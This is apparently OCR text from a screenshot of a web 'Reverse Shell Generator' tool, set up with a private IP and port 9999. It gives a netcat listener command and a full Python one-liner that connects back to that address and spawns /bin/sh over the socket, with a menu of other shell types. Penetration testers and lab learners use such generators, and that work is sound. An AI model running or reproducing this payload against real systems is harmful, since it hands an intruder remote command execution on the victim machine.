 Reverse Shell Generator
Step 1: Configuration
IP 192.168.33.213 Port 9999 +1
Step 2: Listener
Advanced
$ nc -lvnp 9999
Copy
Step 3: Reverse shell
Advanced
Select a reverse shell type
Python #1
Python #2
Ruby #1
Ruby #2
socat #1
socat #2 (TTY)
telnet
$ python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.3
3.213",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/sh")'
Auto-copy
Copy